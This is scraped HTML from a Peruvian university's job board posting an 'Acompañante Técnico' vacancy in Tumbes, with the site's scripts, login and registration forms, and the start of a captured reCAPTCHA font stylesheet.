	<div class=" noo-sidebar col-md-4 hidden-print">
		<div class="noo-sidebar-wrap">
			<div class="job-overview">
    <h3>Información del trabajo</h3>

            <ul>
                            <li><i class="fa fa-map-marker"></i><h3>Dirección</h3><span>Unidad Territorial Tumbes sito en: Calle Mariscal Castilla N° 307 – Piso 2 - Tumbes Provincia: Zarumilla</span></li>
                                        <li><i class=""></i><h3>Salario</h3><span>S/. 2,564.19 soles</span></li>
                                        <li><i class="fa fa-list-ol"></i><h3>N.º de vacantes</h3><span>1</span></li>
                                        <li><i class=""></i><h3>Carrera profesionales solicitadas</h3><span>educacion, enfermeria, obstetricia, psicologia</span></li>
                                        <li><i class=""></i><h3>Estudios mínimos</h3><span>licenciatura</span></li>
                                        <li><i class=""></i><h3>Experiencia</h3><span>Experiencia laboral general de 01 año.</span></li>
                                        <li><i class=""></i><h3>Cargo</h3><span>Acompañante Técnico</span></li>
                            </ul>
        
</div>		</div>
	</div>
			
		</div> <!-- /.row -->
	</div> <!-- /.container-boxed.max.offset -->
</div><!--/.container-wrap-->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"true","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"cda26b8f9c","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6969b789c7d2c_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6969b789c7d2c_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-24%3Flogged_in%3D1">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="48f1f2dcee" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6969b789c7d43_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6969b789c7d43_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6969b789c7d43_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="6969b789c7d43_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6969b789c7d43_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-24?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6969b789c7e45_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6969b789c7e45_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="16402343d0" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6969b789c7e78_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6969b789c7e78_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6969b789c7e78_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6969b789c7e78_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6969b789c7e78_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6969b789c7e78_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6969b789c7e78_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6969b789c7e78_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="16402343d0" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6969b789c7e78_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6969b789c7e78_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6969b789c7e78_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6969b789c7e78_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6969b789c7e78_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6969b789c7e78_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6969b789c7e78_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6969b789c7e78_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=o3nfd1e3ure4
body_size: 50397
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
